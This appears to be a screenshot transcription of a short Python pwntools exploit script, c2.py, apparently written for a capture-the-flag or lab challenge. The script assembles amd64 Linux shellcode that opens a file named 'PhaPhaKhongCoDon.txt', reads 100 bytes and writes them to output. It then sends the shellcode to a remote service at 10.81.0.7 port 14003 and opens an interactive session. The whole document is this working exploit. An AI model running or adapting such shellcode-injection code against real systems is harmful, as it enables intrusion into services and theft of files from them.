 GNU nano 4.8 c2.py
from pwn import *
context.arch = 'amd64'
context.os = 'linux'
filename = "PhaPhaKhongCoDon.txt"
shellcode = shellcraft.open(filename)
shellcode += shellcraft.read('rax', 'rsp', 100)
shellcode += shellcraft.write(1, 'rsp', 100)
shellcode += shellcraft.exit(0)
payload = asm(shellcode)
print(f"Shellcode length: {len(payload)} bytes")
p = remote('10.81.0.7', 14003)
p.sendline(payload)
p.interactive()